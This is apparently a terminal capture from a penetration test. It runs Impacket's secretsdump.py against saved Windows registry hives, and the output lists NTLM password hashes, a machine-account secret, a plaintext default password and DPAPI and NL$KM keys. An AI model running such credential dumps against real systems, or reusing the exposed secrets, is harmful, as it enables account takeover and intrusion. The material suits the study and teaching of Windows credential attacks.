 root@kali:/pentest/impacket/examples# ./secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x0b33081521c100c51f8531ab3d59a0c8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c780c78872a102256e946b3ad238f661:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:f633620959f7ebbbc2650bba35a2a309061765de1b3fa3cfb575877ec9f169fd298c4f1c6af32763396eea344d0dd5b8249022610be03ca746e4ad
001c0ecb36f9e3509ce217a5969feb68c75e8e2f72a1cf5297a8de97315f0083210f296c045f46e0f42394cf2b3bfe9e56c1110527eae54e1d515a7431dbcb0e9fea850b5d49f037e3961a
04a3e9bfc0a3729d05ca73078bb115e894e3710caf3ab9cb570b597c5938f5ba8e62c0ab2199ae6bcffe3fcef0b0a1564163518ac753e9a67dcc2fc388f565c30fd66712b4391a5f63a39b
ce5d5b71da52b4fd5e92bba4f863a92047e5a2792a883ef966f30da291408a
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:6116c0de1253e01ce7c5ce795fdbd3fb
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x547d2ae08d67d0752842269147728739e313cd7d
dpapi_userkey:0x7a85f1a2ab28f550bbbc745d78afe207bc03c75a
[*] NL$KM
0000 74 3B 44 A5 95 FB 32 E5 88 E4 97 30 A2 B0 08 8F t;D...2....0....
0010 E3 8E 5F 7B AB B7 27 B3 71 B6 15 BA 43 21 68 20 .._{..'.q...C!h
0020 0A 43 68 C4 4E 91 49 6C 8B D2 83 28 BC 2B 35 1F .Ch.N.Il...(.+5.
0030 98 31 D3 FF 7A 7A 8E 27 82 35 BC C7 37 C4 B6 53 .1..zz.'.5..7..S
NL$KM:743b44a595fb32e588e49730a2b0088fe38e5f7babb727b371b615ba432168200a4368c44e91496c8bd28328bc2b351f9831d3ff7a7a8e278235bcc737c4b653
[*] Cleaning up...
root@kali:/pentest/impacket/examples#